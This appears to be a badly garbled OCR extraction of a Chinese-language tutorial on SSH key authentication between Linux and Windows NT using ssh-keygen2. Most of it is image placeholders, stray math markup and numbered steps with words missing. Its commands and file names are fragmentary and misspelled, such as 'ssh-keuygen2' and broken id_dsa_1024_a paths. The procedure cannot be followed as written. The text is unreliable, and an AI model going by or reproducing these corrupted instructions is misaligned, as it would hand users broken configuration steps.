



# $SSH$  LinuX

#### ssh-keygen2 linux

1 root 2、退出到根目录:host#cd  $3\,$  host# usr local bin ssh-keygen2 ssh-keuygen2 4 ssh-keygen2 password password 5 ssh2-keygen2 ' ssh2 6 ssh-keygen2 ssh2 host#cd ssh2 7、使用ls命令列出该目录'下的所有内容 8 id \_dsa\_1024\_ a  $id$  \_dsa\_1024\_a pub  $id$   $_dsa_1024$  a  $id$   $_dsa_1024$  a pub  $dsa$  1024 9  $sx$  sx  $\text{sw}$  pub(x ) ' host#cp id \_dsa\_1024\_ a Sx host#cp id\_dsa\_1024\_a pub sx pub 10 tip teacher sx pub teacher tip  $11$ 

 $(NT \nNT \nNT \nINT \nLinux \nNT \nLinux)$ 

#### LinIJX-V



 $(1)$  ssh



#### $Windows NT$  Linux





13 2 SSH Ssh UserKeys

Properties  $14 \qquad \qquad 1 \qquad \qquad$ 15 1 authorization Key PublicKey\_FileName 16 1 identification Idkey Name  $SSH$  SSH  $SSH$